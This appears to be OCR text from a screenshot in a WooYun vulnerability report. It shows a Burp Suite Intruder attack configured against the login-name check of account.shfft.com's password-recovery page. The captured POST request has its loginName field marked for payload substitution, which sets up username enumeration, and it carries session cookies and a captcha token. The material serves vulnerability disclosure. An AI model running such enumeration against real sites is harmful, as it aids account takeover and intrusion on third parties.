 https://account.shfft.com/member/pwd/find
百度 <Ctrl+K>
手机APP
Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sentinel Bypass WAF
1 × 2 × ...
Target Positions Payloads Options
付费
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
POST /validate/check/loginName HTTP/1.1
Host: account.shfft.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://account.shfft.com/member/pwd/find
Content-Length: 17
Cookie: Hm_lvt_83ad73fa7137ac32cf5746a3d5372d27=1442365674;
Hm_lpvt_83ad73fa7137ac32cf5746a3d5372d27=1442365674; fft_captcha_token=83c9caa2-b741-4449-8f67-f6c4425c4d88;
_ga=GA1.2.1899973692.1442365676; _gat=1; JSESSIONID=934B91BB94DEF623A43FF05670EDAA53
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
loginName=§yinxiao§
Add §
Clear §
Auto §
Refresh
www.wooyun.org